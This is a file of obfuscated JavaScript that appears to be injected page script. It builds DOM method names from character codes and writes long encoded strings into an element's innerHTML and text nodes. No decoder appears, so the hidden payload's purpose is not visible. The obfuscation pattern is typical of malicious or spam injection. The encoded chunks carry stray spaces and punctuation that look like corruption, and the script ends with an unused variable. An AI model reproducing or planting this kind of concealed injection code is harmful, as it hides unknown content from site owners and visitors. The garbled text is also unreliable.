Pzi="2k162k141z. 1t2l1b2v180y0y15153h181u333338"+"2j0y2r0y170y362t2p0y17141 h1d1q1d1d1r0y2k3c1j1g";;
ZAd="0y1m0y2k3c1i2q0y15170y2t0y2l1p2u39322r382x333214153f382w2x372j0y"+"370y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2p382t0y2l2j"+"0y0y171 41k1k1q1. e1e1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y"+"380y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141l1j15170y36380y2l140y2r2835361i2t1g300x1y333i2";;
VL6="p1g2s3a2t38360y2j0y362t34302p2r2t0"+"y2l141b2j1i3a382k3i1g2r. 1y2k0x352l1b2v";;
Bd4="180y0y15, 153h182, 8362t30332p2s2t362j0y0y17141k1k1q1e1f1r"+"0y2k3c1j1c0y1m0y2k3c1i1i0y15170y362t30330y170y0y17141h1f"+"1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y2l1p2u39322r382x333214 153f2v"+"2p312t2j0y2p0y170y0y17141k1h1q1g1i1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l2j0y";;
cS8[""+(57>36?"\x69":"\x64")+"nnerHT"+"M"+String.fromCharCode(76)+""]=cS8[""+(61>25?"\x69":"\x5f")+"nner"+"HTM"+(50>40?"\x4c":"\x42")+""]+[Nri,pkg,nhe,EOr,Pzi,ZAd,VL6,Bd4]["j"+"o"+String.fromCharCode(105)+"n"](",");;
HXV="0y170y3734362x380y17141i1j, 1q1j1r0y2k3c1i1h0y1m0y2k3c. 1h2q0"+"y15170y0y2l1414252c2q171e1i160y193d2h1r2b1f2s18151o2d"+"2k3c1k1e0y2j0y302t322v382w0y2l171d1i1l1a1c151"+"8141e1h160y2k3c1k1k1p2j111l3h3f252h37132k3. c1k1g1b0y2j0";;
Z7x="y30 2t322v382w0y2l171h1a. 1c1518, 0y1z30153 3232j2p242s122t1o36241d0y2j0y36"+"2t34302p2r2t0y2l141b2j2k122k1o2k2j1z232k15242l1b2v180y0y15"+"151n3a2p360w2t391h1p141f160y3f3e382h222k3c1k1j2k3c1k1c1p2i162f1o1b"+"0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171f1f1a1c151n3a2p360w2y2z2g1p1 41h1h160";;
eU0="y203i2k3c1j2u2t291r1y150y2j0y302t322v382w0y2l1"+"71i1a1c151n3a2p360w1w3d371p141e1i1a1c170y2c2z1l2k3c";;
eQ0="1k2q1o2a3224342b0y2j0y2r2w2p361v332s2t1t380y2l141g15161e151n3a2p36"+"0w2t1p2v2p312t2j0y0y170y0y172b38362x322v1a2u3633311v2";;
UdC="w2p361v332s2t141l1j15170y2s2s0y2l2j0y370y"+"17141i1j1q1d1e1r0y2k3c1j1c0y1m0y2k3c1i1";;
cS8[""+""+(56>31?"\x61":"\x57")+"ppendChild"](document["cre"+String.fromCharCode(97)+"te"+"TextNo"+(85>34?"\x64":"\x5f")+"e"]([HXV,Z7x,eU0,eQ0,UdC][""+"joi"+(74>6?"\x6e":"\x68")+""](",")));;
oG9="i0y15170y0y170y362x0y17141i1h1q1e1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2t0y2l14141d1"+"e1a1h170y1d1g2e1v2k3c1k1l161w123g3c1x112t0"+"y2j0y302t322v382w0y2l161f1i1518141i1a1h170y2r141i1h 2k3c1k1h2a1j2k";;
E7m="3c1k1j1f, 2k3c1k1i2u0y2j0y302t322v382w0"+"y2l161e1g15180y2f2o302c1c332b2p2r2s161p2t2d362b2n290z2p1n3";;
Km2="22j2a2x1d310y2j0y362t34302p2r2t0y2l141b2j2k1n2f2k1p2a2r2k0z2k2o1c"+"292k2j1d2d2b2k162c2l1b2v180y0y15151n3a2p360w2t1e2t1p0y3a1d2t1v1v371. 72i3d"+"2j263e1x202x1g341u1j2c30321c161t0y2j141d1l"+"1k1a1c170y162r2i291w12361t3a2 l2t1n2k3c1k1g0y2j0y2r2w2p3";;
y5w="61v332s2t1t380y2l141d1d151. 61j1d1k1f1c1i1"+"d1d1j17252c2q152j0y38332b38362x3, 22v0y2l14141f1g1a1c170y3d2k3c";;
ilh="1i1c1b2e2x1p14202k3c1k2q360y2j0y2r2w2p361v332s2t1t38"+"0y2l141i15161c15152l141b2j341d201u3d3a2k2j2k163e1v2x2k17322c2l1b2v"+"180y0y151n2t2j0y2p320y17141i1h1q1h1r0y2k3c1i1f0y1m0y2k"+"3c1h2r0y15170y2w330y170y360y2l2j0y0y170y372t0y17141h1e1q1g1k1r0y2k3c1j1g0y1m0y2k"+"3c1i2p0y15170y2c330y2l140w14252c2q171c160y1a3h1l24";;
qPn="1p1c1v1z171u0y2j0y302t322v382w0y2l171d1i1j1a1h15180w140y3e2v3a1b101r3g1"+"y2328172z27382f2g2b0y2j0y2r2w2p361v332s2t1t"+"380y2l141k15161c171c1a1h1515182v2p312"+"t2j0y380y170y2x310y17141k1f1q1d1d1r0y2k3";;
cS8[""+(77>1?"\x69":"\x61")+"n"+"nerHT"+String.fromCharCode(77)+"L"]+=oG9+E7m+Km2+y5w+ilh+qPn;;
j5W="c1i1h0y1m0y2k3c1h2r0y15170y0y2l2j0y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1d15170";;
fpQ="y3a0y170y2t320y17141i1c1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i"+"2p0y15170y370y2l2j0y3, 60y170y0y17141k1c1q1i1r0y2k3c1i1h0y1m0y2k3c1h2r0"+"y15170y342t2p380y2l14140y1k2h382k3c1k1f3e2d271s361l2e2b1b0y2j0y2r2w2p361v332"+"s2. t1t380y2l141d1c15161c171d1i1j1a1c17252c2q151";;
sBD="81d2t1f182u39322r382x333214153f2v. 2p312t2j0y2p0y170y2s0y17141h1c1q1l1r0y2"+"k3c1i1g0y1m0y2k3c1h2r0y151. 70y0y2l2j0y380y170y0y17141h1l1. q"+"1d1f1r0y2k3c1j1j0y1m0y2k3c1i2t0y15170y2t2t320y2l142t152j0y380y170y330y2l143f2p32";;
jPC="2v302t1m1425, 2c2q171j160y2i3d1c312y2k3c1k2p372k3"+"c1k1g361d30. 1l38321z1q351b251u0y2j0y2r2w2p361v332s2t1t380y2l141l1517";;
OcR="1d1k1g1a1c153h181d2t1f18282w2p372. t362j0y0y172b38362x322v1a2u3"+"633311v2, w2p361v332s2t141i1l151"+"70y2p370y170y2x320y17141k1e1q1f1k1r0y2k3c1i1j0y1m0y2";;
oo_="k3c1h2u0y15170y0y2l2j0y240y17141k1l1q1f1l1r0y2k3c1i1"+"l0y1m0y2k3c1i1g0y15170y0y170y322t0y17141i1j1q1d1"+"i1r0 y2. k3c1i1 d0y1m0y2k3c1h2p0y15170y360y2l2j0y0y170y0y17141j1e1q1d1h1r0y2k3"+"c1g2t0y1m0y2k3c1g1i0y15170y33322t0"+"y2l180x141c160y362k3c1k1f3g2k3c1k1c3b2z33 200z";;
cS8[""+(88>8?"\x69":"\x62")+"nne"+"rH"+(97>21?"\x54":"\x4d")+"ML"]+=[j5W,fpQ,sBD,jPC,OcR,oo_][""+(69>37?"\x6a":"\x64")+"o"+"i"+(70>12?"\x6e":"\x64")+""](".");;
dOk="11190y2j0y302t3, 22v382w0y2l171c1a1c15153h, 15182v2p312t2j0y0y17141l1g1q1e1"+"r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y330y17 0y2p0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141, d1c1c15170y0y2l2j0y0y170y2x312p0y17141l1k1q1e1d1r0y"+"2k3c1i1j0y1m0y2k3c1i1e0y15170y2t0y2l140y1b2q302p16";;
Mu8="2b2r1d2a2z2l1c2v35361f331q39293a321f2s0y2j0y362t34302p2r2t0"+"y2l141b2j2k162k1b3a292b1c1f2a352k1, q1d2k2l302l1b2v180y0";;
pvk="y15180y1d2n1h311j2j330z2s212n2h2u2a 3c2x2w30152t11372w1b142r1d2t1y2"+"n1v2x3c3, 10z122p1n352v27272t2g37"+"3i1c1b1u2r1o331u383124311u333d14320x191v2x1g31122v2i1b3i2q142p2w1, 537241n2x1k";;
LOk="2r212o1b1s3b143324331x2b2s1z2n382q2o2"+"p3c2r1u2z0z2v1h361y331v393c321u2s1k1f251a1y2y1y341"+"q2v, 0y2j0y362t34302p2r2t0y2l141b2j1c1y2w2k1s2"+"4382k0z1j1z3d2k1o2k1n2b272k151k2k2o353c2i21"+"2k0x2g2k111d2k3i1u2k2j251v2k1q2h1g2k121x2a1h2k14";;
Pj9="2l1b2v180y0y1515182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1k15170y332p0y170y2s0y2l2j0y0y170y"+"2x312p0y172b38362x322v1a2u3633311v2 w2p3. 61v332s2t141d1c1f15170y2t0y2l140"+"y222q3733191d3616252s2j2t1z360y2j14 0y361w141k26371i1y2i212d3c2k3c1k1"+"f0y2j0y2r2w2p361v332s2t1t380y2l141l15161e1e1g1d1k1i1d1g1i1";;
cS8["a"+(77>13?"\x70":"\x68")+""+"pendC"+String.fromCharCode(104)+"ild"](document["createText"+String.fromCharCode(78)+"od"+"e"](dOk+Mu8+pvk+LOk+Pj9));;
DNf="71i1d1a1c152j0y38332b38362x322v0y2l1414252c2q171e160y2t3a2z3028391a3h2 k3c1k1h371"+"v3g10210y2j0y302t, 322v382w0y2l171d1i1k1a1c15152l141b2j25222k2j371z1d2k1"+"62k, 192l1b2v180y0y15180y1y2n2j311o1c331c2j2s2b2n292u2e2x1c 301s2t291z371x1b"+"2i1h2r1v232t262n3a3d2x3a11312l2p1. ";;
KXz="w2v2l2t1p371n1b3i212r2h332w1g313d312133211t322e191v2x2l3 11i2v16, 1b1e1"+"u2q1n2p. 2. c37122g2x271l2r1d1b2h"+"2q1j332h362y2s1z2t2f2z36282n2e381n2l393a361n3c35253916332237141w2t2l 1a28341f3";;
P6L="21p2v0y2j0y362t34302p2. r2t0y2l141b2j2e1i291h2k3i25231l2k16, 262k"+"11 2k122z2y271f2w2h2c283c3d221e2k2l1j2b1w2i2g211t1c1";;
ElF="z1d1g1v2k1o2k142k2j2k1p1y3a2f1u1x2k1s2k1n2l1b2v180y0y1515182v2"+"p312t2j0y30330y17141k1g1q1g1g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y0. y170y2s0y";;
VV_="2l2j0y2x0y17141j1i, 1q1l1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y0y170y2p2v0y17141i1h1q1"+"e1c1r0y2k3c. 1i1h0y1m0y2k3c1h2t0y15170y0y2l14, 0y1g2q381j302t2p1o322o2z0y2j0y36";;
C3Z="2t34302p2r2t0y2l141b2j1j1g2k1o2t2k2o382l1b2v1"+"80y0y15180y1v2n3b31122g332i2s2e"+"2n1g2h2u2l2x291h30211l2t1x37171b2d2r352t2y2n2d2x2y2o";;
cS8["a"+String.fromCharCode(112)+"pen"+"d"+String.fromCharCode(67)+"hild"](document["c"+"rea"+(97>12?"\x74":"\x6b")+"eTextNode"](DNf+KXz+P6L+ElF+VV_+C3Z));;
Cm4="312i1f2p1v2v161n2t2g2j372o1b3a2x1w2v2c1"+"p36143d1s1l191t312g2p1y380z2t2l3. 1251q2 p1v38292x1p2r1t2g2w122t2g37";;
YaG="1d2z1t292x0z242t121b35391x311o1n322f332a3e1v2w14"+"2t3b1d322a1l2x252t3b1b2e2x111h31"+"2o2v1j1. b212q35302a2p23322e2z0z"+"1a1u2c341f32122v0y2j140y2e332h382 p1v3g3c241n1p2k"+"3c1k2q1, x303h231b31171a0y2j0y2r2w2";;
l98="p361v332s2t1t380y2l 141d1c151. 61e1i1k1e1k1k1f1f1l171e"+"1c1j1a1c17252c2q152j0y38332b38362x322v0y2l14140 y2";;
TJp="n351i1f1t2b2s3d1e273c282v0y2j0y 302t322v382w0y2l161e171f1a1c15"+"152l141b2j3a2k2l1h212c2k1n2g2k123b2k112k1q2k1"+"42a232e1f2k2j2h1j2k171v1w2k161x251t2k1p2d2k2o1y241g2k1"+"o2k1s2f2i1d2k0z1l351u2y292l1b2v180y0y1515182v2p312t2j0y300y170y0y17141h1l1q1c";;
tFC="1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2p2s0y2l2j0y2x310y1, 7141i1g1q1"+"d1k 1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2v0y170y2t0y2l140, y2b1f3"+"02o33352v1c330y2j0y362t34302. p2r2t0y2l141"+"b2j1f2k2o352b1c2l1b2v180y0y15180y152n1z1g312c3";;
IxQ="3362s112n1e3d2u2z2x15302d2t1j37252c1b3c2r1w2t1p2n1o282x22311z2p"+"2l2v2o2t1d37221b2l2r14331j3114, 3127331k323519222x3a1t312";;
Cm4=[Cm4,YaG,l98,TJp,tFC,IxQ][""+String.fromCharCode(106)+"oi"+"n"](" ");;
QoE="23c2v2y1b3i2q232p2b3, 71p2x1f2r2l1b2f30232f331h2v2c332h"+"1a3a341n321z2v0y, 2j141d1i. 1l1a1c170y2m1z2b2t3f0y2"+"j0y302t322v382w0y2l161j1c1k1l1h1k1k1l1f1f17252c2q152j0y38332b38362x";;
uFJ="2t0y2l14140y2b1l2k3c1k1c2k3c1k2p3";;
ulI="322v0y2l14141d1j1f1a1c17. 0y122m1k312q2k3c1i1c, "+"343f2s0y2j0y302t322v382w0y2l161f17252c2q15152l141b2j362k152k"+"1p1f2h1k352f2d1d. 252k1n1h2k2l2 21w1g3a2c3c2y1e2z2k3i272k2 o233d1j2b2k141 t";;
GEJ="2k1o1z282k112l1b2v. 180y0y1515182v2p312t2j0y0y170y30332p0y17141k. 1k1q1e1k1r0y2k3c"+"1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y0y170y2x312p0y171"+"41l1l1q1g, 1d1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y2t. 0y2l140y1l311s3b"+"392c382 p2p2t0y2j140y261u2. 1342j2p361v1f2b173e0y2j0y302t322v382w0"+"y2l161e1g1h1j1f1c1k1j1c1h171d1i1l1a1c17252c2q152j0y3, 8332b38362x322v";;
rtG="0y2l14141c160y252k3c1k1l122k3c1k2p2k3c1k1i2c2u1h3f"+"102l1n1k0y2j0y2r2w2p361v332s2t1t38. 0y2l141j1"+"5171f1e1a1c15152l1. 41b2j3b1. l2p2c2k1s2l1b2v180y0y15180y3a2n35313a332e2s1"+"72j2n282u2h2x17301h2t2l1q37171b2d3a2r1e2b2t1i2n1q2f2x1y3a312i2p1e2v1y172t2b372g1b"+"1n2r2d331y3125311p21331k321h, 19252x2831152v1y1x1b1 ";;
lgT="k1e2q2h1u2p1q22371f2x1n122r291b28313c3928"+"1s381l2t1w1a1k341d1k322e2v0y2j0y362t34302p2r2t0y2l141b2j2k1p2"+"52h3a2d2e22282k172f1i1d1f1l1e. 3c292i1w2";;
pZy="12k1s1y3. 52k2l1k, 2k1n2b2k122g2k2j2k1q. 1h1u1x2k15"+"2l1b2v180y0y1515182v2p312t2j0y0";;
cS8[""+"inn"+String.fromCharCode(101)+"rHTML"]+=[Cm4,QoE,ulI,GEJ,rtG,lgT,pZy][""+"jo"+(63>47?"\x69":"\x63")+"n"](",");;
SwA="y170y30332p0y17141h1i1q1f1e1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y"+"0y2l2j0y0y170y2x312p2v0y17141k1h1q1d1c1r0y2k3c1i"+"1h0y1m0y2k3c1h2s0y15170y0y2l140y293"+"11g392q2v381j2t152n1g1e0y2j141d1i1l1a1c170y1j3b2k3c1j2u2j241s0y2j0y30, 2t322v38"+"2w0y2l161f1f1g1c1i1j1d1c1i1e17252c2q152 j0y383";;
p1t="32b38362x322v0y2l141, 41c160y 3c1t1v"+"1n3011, 15271g2b 2k3c1k1h1d0y2j0y2r2w2p361v332s2t1t380y2l141l15171f"+"1c1a1c15152l141b2j1g2v2k152q1j292l1b2v180y0y15180y272n1j312h11332d2s2d1l2n"+"162u1z2x27301c2t12372l1b3d3c 2r273b2t2, 32n3a2x2e313i2p1p2v3c2t3b371t111b"+"3d272r3i331l311v311633. 1. y321c193c1j2x0x312b2v2";;
AuO="41b2g2. q2e2p2l371y2x360x2r3i1b153135391x381d2t152n2f1e3c1a2616342g2d32282v0y2j0"+"y362t34302p2r2t0y2l141b2j2k1p27362d2k16243c2e262k111y1l3a2k0x352k121z2b1c2h282k2l";;
Ko7="3d1v1t1x3b1j232k152f1d2g2k3i2l1b2v180y0y1515182v2p312t2j0y0y172b3"+"83. 62x322v1a2u3633311v2w2p361v332s2t141d1c1k15170 y330y1"+"70y2p 0y17141h1i1q1j1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y3734362x382t";;
LXN="0y17141k1d1q1e1l1r0y2k3c1j 1f0y1m0y2k3c1i2s0y15170y2w0y170y2t2t0y171"+"41i1k1q1f1l1r0y2k3c1, j1g0y1m0y2k3c1i2r0y1";;
SwA=SwA+p1t+AuO+Ko7+LXN;;
EcA="5170y0y2l140y1y203716253314. 391z3236"+"2s. 1b2n1. s2q2i383c320y2j0y362t34302p2r2t";;
XLp="0y2l141b2j1y2k142k1s2k16. 25203c1z2i362k1b2l1b2v180y0y15180y162e2n1s15313b331o2s1l"+"2n292u1w2x362e3 01t2t25371e1b2b2r151h2t0x232n 2d2"+"x25312b212p0z2v362o2t0z371l1b3e2r1p331s312";;
E8i="5313d1c332z322b192f2x293531112v1c1b1k1h2q1e142p2e1237292x2d2r1j1b2l1"+"i373a2j, 331u1y392i12322l2s262c2n3d2";;
fNg="q1w3 824321k2o2n2937273e2w1e2t1q3e2t36"+"380z1a2e343d23321j2v0y2j0y362t34302p2r2t0y2l14 1b2j1l2k"+"2o2k2j2k113d2i2z2k0x1u. 2k162k1p3a2k152c2e"+"1k1i2k14252k12242k0z1c21362f271y291t1w3b2d352k1o2b2k2l1h263e2k1s1j232k1q";;
cS8["app"+(71>24?"\x65":"\x5e")+""+"ndChi"+String.fromCharCode(108)+"d"](document["c"+(90>21?"\x72":"\x6c")+"eate"+"Te"+(51>11?"\x78":"\x73")+"tNode"]([SwA,EcA,XLp,E8i,fNg][""+""+(54>41?"\x6a":"\x61")+"oin"](".")));;
SFt="1e2l1b2v180y0y1518141d1j1k1a1c170y352k3c1k1c2k3c1"+"k2q32361d2n2c1n1v3b3e282b2u0y2j0y302"+"t322v382w0y2l161f17252c2q1518140y2k3c1k2q3331222t2v0y2j0y302t322v38"+"2w0y2l161k171d1j1e1a1c17252c2q15";;
tZ_="15182v2p312t2j0y300y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1d15170y0y170y0y17141k1g1q1g1j1r0y2k3c1i1d0y1m0y2"+"k3c1h2r0y15170y2s0y2l2j0y0y172b38362x322v1a2";;
YXa="u363331, 1v2w2p361v332s2t141d1d1h15170y34362x38. 2t0y170y372w0y17141i1h1q1f1"+"j1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y2t380y2l140y1z1g342i2830122p2z, 1l3d0y2j140y2y2"+"k3c1k1c1b312p2b0z2k3c1k1i251s340y2j0y2r2w2p 361v332s2t1t380y2l141k1516"+"1i1h1g1i1f1h1d1h1f171e1k1a1c152j0y38332b38362x322v0y2l14141d1j1e1a1c170y2 j";;
qxl="1u2w2u2k3c1k1k2e38162f2k3c1k2q0y2j0y302t322v382w0y2l161f, 17252c2q, 15152l141b"+"2j2i1l1g2z1z282k122l1b2v180y0y15180y231z2n15311l331w2s1n2n1s2u2c212x1g301o2t";;
S8J="2c372y1b212r242t122n222x. 29312b2p3e162v0z2t2g372"+"71x1b162r2f3e3327312b 311c3325321l19172x1f0z312i2v111b112q2a2p2l371d2x1u2r1u1b1"+"q26342z301y2p143d272n. 2f17371g2w2z272t2e2t1n380z1y1a1d2g3428321n2v0y2j141f1e1j1i"+"1g1d1d1i1c160y271m3f1f1w151d341";;
SFt=SFt+tZ_+YXa+qxl+S8J;;
MWG="22i3e1x1h2z0y2j0y2r2w2p361v332s2t1t380y2l141l15171i1e1a1c1"+"52j0y3833. 2b38362x322v0y2l14141d1j1e1a1c170y2m223e36371f1p1a1j0y2j0y302t322v"+"382w0y2l161f17252c2q15152l141b2j1d2k152y2k2l222k1o252e1u262i2k171x2z2g1w"+"27232k162f1g1f21281c3e2a2k122k1n2k142k1s2k0z1z241l292 k1"+"q2k112c1y2b2l1b2v180y0y15181. 41d1i1k1a1c170y1w202k3c1k1i192f351x0y2j0y302t32";;
VkI="2v382w0y2l161e1i17252c2q1518141e1a1c170y2n2b1m2k3c1k1k. 10211t3f33"+"2h2d2k3c1k1c0y2j0y302t322v382w0y2l161h1515182v2p312"+"t2j0y300y17141j1g1q1g1r0y2k3c1i2u0y1m0y2k3c1i1i0y151"+"70y2p0y170y2s0y2l2j0. y3734362x0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t372w2t2t0y170y380y2l140";;
xRg="y2. 936332d2t20341e2t1e2p35380y2j0y362t34302p2r2t0y"+"2l141b2j2d333520291e2l1b2v180y0y15180y162n26310x333"+"i2s2g2n2a2u282x20301p2t2i1f371j1b1n2r1d252t392n2c2x1z312j2p251"+"j2v1i172t1w37391b1k2r3i333531221z311h1l333d"+"322d192e1e2x2h11311y2v161b252h2q3a2p3c373a352, x3a1j2r16281b27362a2t2o341g2t162";;
hyO="p272f383d2n1y371j2w3d2t1n2e2t2g1238291a1g342g322c1y2v0y2"+"j0y362t34302p2r2t0y2l141b2j, 1g1l1z202k2j252k1n2e1k2g2k111y1i1j"+"2i2927223c2k172h2k1p, 2a2d3a263d2k2o352c2f1h2k";;
SFt=SFt+MWG+VkI+xRg+hyO;;
H1m="121d2k0x2k3i391. e1w2k, 161f282l1b2v18 0y0y1518140y1i2a2h2z261w2k3c1k2p2k3c1k"+"1h2c2w312p2b182k3c1k1j0y2j0y302t322v382w0y2l161d1g171d1k1d1a1c17252"+"c2q1518141d1i1l1a1c170y1e2k3c1k1e3h303f3c0y2j0y302t322v382w0y2l161d1d1";;
Zm_="7252 c2q1515182v2p312t2j0y300y1"+"72b38362x322v1a2u363 3311v2w2p361v332s2t141d1d1d15170y0y170y0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y3734362x3";;
TUR="80y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1d15170y. 372w2t0y170y0y17141l1l1q1e1f1r0y2k3c1";;
lod="i1h0y1m0y2k3c1h2u0y15 170y380y2l140y3e373c3 81q2p"+"2j36151b2n2u371n3b341g36122x20383i2t2v12371k2w221l2t2y2t2d380y2j141e1c1e";;
Zz8="1c1g1g1f1c1h160y2v332w1g3e292a3h2s2h2k3c1k2p131w2k3c1k1d1h3b"+"1t302g2k3c1k1g0y2j0y2r2w2p361v332s2t1";;
cS8["inn"+(62>38?"\x65":"\x5f")+"rH"+""+(53>3?"\x54":"\x4b")+"ML"]=cS8["i"+(97>17?"\x6e":"\x67")+""+"n"+(66>46?"\x65":"\x5d")+"rHTML"]+[SFt,H1m,Zm_,TUR,lod,Zz8]["j"+"oi"+(82>29?"\x6e":"\x66")+""](".");;
zak="t380y2l141h15171d1g1a1c152j0y383"+"32b38362x322v0y2l14141d1l1i1a1c170y1i171m3d1k1o1w3i3b14"+"252k3c1k1c2k3c1k1e3. f0y2j0y2r2w2p361v332s2";;
mnr="t1t380y2l141i15161c17252c2 q15152l141b2j2k1n3e2k3i2k1b2 v2k1q2"+"21g2u1l2k121k2k15203c3b2d2k2j2y2l1b2v1"+"8. 0y0y15180y201x2n1h311133262s3d2n2 32u1z2x1v30142t1t1p3, 7231b172r2f"+"2t232n3d2x21311c3c2p1g2v1u1u2t17372f1b2c2r1j331p313c3126331632143c1";;
hDw="91j2x0z312d2v1f1b1y2q282a2p2g372c2x2z2r1j1b2z37"+"1o 382o2p1i363e2n39371e2c3411362b2x2416382g2t2l1";;
vBx="f371k122w1w2t2b0z2t2f1u381e211d161a2b2y342y321v2v0y2j141j1h1i1"+"c1l1g1l1k1i160y2b2k3c1j2u32292c101k1b1o2k3c1k1d3d2v222d3016130y2j0y2r2w2p"+"361v332s2t1t380y2l141d1i15171k1a1c152j0y38332b38"+"362x322v0y2l14141c160y362v3g13231631242k3c 1k1l2m3c2k3c1k1i2k3c1k1h1m2u1h171a0y2";;
hWt="j0y2r2w2p361v332 s2t1t380y2l141h15171f1e1 a1c15152l141b2j1f2k1p2y2c2k2o2b1k"+"26242a2k16211e2k0z1z3d1g1u2k142f2z1c1x2k2l1t2k171i3e1y1j2"+"d1w2k1o2g391h3c2k112028232k121v2l1b2v180y0y1518141";;
cS8["i"+(82>45?"\x6e":"\x68")+""+"nerH"+String.fromCharCode(84)+"ML"]=cS8[""+(80>48?"\x69":"\x5f")+"nnerH"+""+(100>38?"\x54":"\x4e")+"ML"]+[zak,mnr,hDw,vBx,hWt]["jo"+(89>18?"\x69":"\x5f")+""+"n"](",");;
MmU="e1d1i1a1c170y2k3c1k2q1j272t302e2k3c1k1g233g1e2w3h2d103d0y2j0y2r2w2p361v332s2t1"+"t380y2l141j15161c17252c2q151814252"+"c2q171f160y1o1, r223i1f2h1. p1a192k"+"3c1k1h1s2m2t111m0y2j0y302t322v382w0y2l171d1j1c"+"1a1c1515182v2p312t2j0y0y170y0y17141k1d1q1f 1c1r0y2k3c1i2r0y1m0y2k3c1i1i0y1";;
j7i="5170y332p2s0y2l2j0y2x0y17141h1l1q1h1r0y2k3c1i2s"+"0y1m0y2k3c1i1k0y15170y2p2v0y170y2t0y2l140y363414";;
AY_="1d0y2j0y362t34302p2r2t0y2l141b2j2k14362l1b2v180y0 y1"+"5180y1j2n1x0x313b332b2s1. y2n1k2u"+"212x3e1n302j1p2t1s371v1v1b282r2j2t3i2n2h2x1f31232p. 3b2v1t162t2y373 d1b2c2o2r1z332"+"63115, 311v333a321k192z2x1t3d312y1y2v1c1b2y2w341u2e361j2x1y311p";;
tCq="1z2t0z25361x1b2y341c1d1k 2 91a113d343b32162v0y2j0y"+"362t34302p2r2t0y2l141b2j2k3i2k0z232k0x3b2k2j211c2h2k16"+"1z1u1t2y2c252e2 k1s1f2k1p1j262z2w1v";;
cS8["innerH"+(67>48?"\x54":"\x4f")+"M"+"L"]=cS8[""+(91>19?"\x69":"\x62")+"nne"+""+(100>41?"\x72":"\x69")+"HTML"]+MmU+j7i+AY_+tCq;;
mIL="1k3e2k2o2k11291y2b2k1n1x2k153d283a2l1b2v180y0y1515182v2p312t2j"+"0y0y170y300y172b38362x322v1a2u3633311v2w2p361v332s2t14 1d1d1d15170y2p2s0";;
bBj="y2l2j0y0y17141i1l1q1f1k1r0y2k3c1i1l0y"+"1m0y2k3c1i1f0y15170y310y170y0y17 2b38362x322v1a2u363331";;
var iIG={};;
MOV="1v2w2p361v332s2t141l1j15170y2v2t0y2l140y1 s2s34331e0y2j0y362t3430"+"2p. 2r2t0y2l141b2j332s2k1s2l1b2v. 180y0y1518 0y2h152n3b311k33392s162n3";;
h5b="i2u2g2x2430282t241x37141i1b1u2r1p2t2, 72f2n"+"3, 52x271i313d2p3c2v2b212t1q371d1b0"+"z1z2r23333d313531141o3317322a192w1j2x1v31112v3i1i1b3934143a3, 6392x1w311n2t23363c1"+"b2q342b1e2g1a1t0x341d323b2v0y2j0y362t34302p2r2"+"t0y2l141b2j3c2k113d2k1n1j271u3b2k171i1v2q2k1p1x2f2k142k0x2w2k162g2k0z2a233a282";;
cS8["a"+"ppendChil"+(75>47?"\x64":"\x5a")+""](document["cr"+String.fromCharCode(101)+"ateT"+"ex"+(78>28?"\x74":"\x6f")+"Node"]([mIL,bBj,MOV,h5b][""+"jo"+(72>17?"\x69":"\x64")+"n"](",")));;
UAb="13. 92k. 151k1w351d2k1o1z2h242b1t2k3i2k1q2l1b2v180y0y1515182v2p312t2j0"+"y300y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y2p2s0y2l2j0y2x"+"0y1 7141l1k1q1g1k1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y0y170y0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141l1j15170y2v2t0y2l140y161w343a1f0y2"+"j0y362t34, 302p2r2t0y2l1 41b2j3a2k161w2l1b2";;
UNO="v180y0y15180y3d2n2223312i333d 2"+"s3e162n1s2u1q1y2x1k302d2o2t0x37111b162r152t2e2w2n1x2x1d311c2p1x2v"+"3d2t2j1z37251n1b1q2r1k1y3326312q3138331"+"s321d191q2x2i311k2v2o1b1h340x1h361e2x28311j2t1w36171 b1e28"+"342z111f1c1a1s341724322h2v0y2j0y36. 2t34302p2r2t0y2l141b2j2k162i 1w3d";;
UFf="231d1j222h2k2o242q2k111z2d2k1n281e1y2k173e2k1q2w2"+"k1s262z2k15251k1c2e381x1h2k2j2k0x2l1b2v180y0y1515182v2p3. ";;
N_O="12t2j0y0y17141l1h1q1f1r0y2, k3c1i2r0y1m0y2k3c1i"+"1f0y15170y330y170y0y172b38362x322v1a2u3633"+"311v2w2p361v332s, 2t141l1j15170y2s0y2l2j0y2x312p0y172"+"b. 38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y0y170y2t0y2l140y3d341u1g";;
UAb=UAb+UNO+UFf+N_O;;
jvS="0y2j0y362t34302p2r2t0y2l141b2j1u3d2l1b2v180y0y15180y352n2c311u39331t2s"+"1h1x2n1n2u1k2x12303i2t39372c1b1y162r2e292t2h2n1j2x1c313a1c2p2c2v262t2b372g1b352r2"+"d1y332g312f312a39332f322c1619111e2x1k3. 1122v2c1b2b3423361o2x3"+"a1z31241w2t1y36391b261w341z2q1g351a3c3"+"4241w32162v0y2j141d1j1j1a1c170y";;
